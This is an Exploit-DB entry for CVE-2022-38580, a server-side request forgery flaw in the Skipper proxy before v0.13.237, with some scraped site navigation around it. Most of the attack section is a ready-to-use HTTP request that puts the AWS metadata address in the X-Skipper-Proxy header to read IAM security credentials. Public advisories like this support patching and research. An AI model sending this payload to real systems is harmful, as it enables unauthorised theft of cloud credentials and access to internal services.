 https://www.exploit-db.com/exploits/51111
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
X-Skipper-Proxy v0.13.237 - Server Side Request Forgery (SSRF)
EDB-ID: CVE: Author: Type: Platform: Date:
51111 2022-38580 HOSEIN VITA REMOTE MULTIPLE 2023-03-28
EDB Verified: Exploit: / {} Vulnerable App:
#Exploit Title: X-Skipper-Proxy v0.13.237 - Server Side Request Forgery (SSRF)
#Date: 24/10/2022
#Exploit Author: Hosein Vita & Milad Fadavvi
#Vendor Homepage: https://github.com/zalando/skipper
#Software Link: https://github.com/zalando/skipper
#Version: < v0.13.237
#Tested on: Linux
#CVE: CVE-2022-38580
Summary:
Skipper prior to version v0.13.236 is vulnerable to server-side request forgery (SSRF). An attacker can exploit a vulnerable version of proxy to access the internal metadata server
unauthenticated URLs by adding an specific header (X-Skipper-Proxy) to the http request.
Proof Of Concept:
1- Add header "X-Skipper-Proxy"  to your request
2- Add the aws metadata to the path
GET /latest/meta-data/iam/security-credentials HTTP/1.1
Host: yourskipperdomain.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
X-Skipper-Proxy: http://169.254.169.254
Connection: close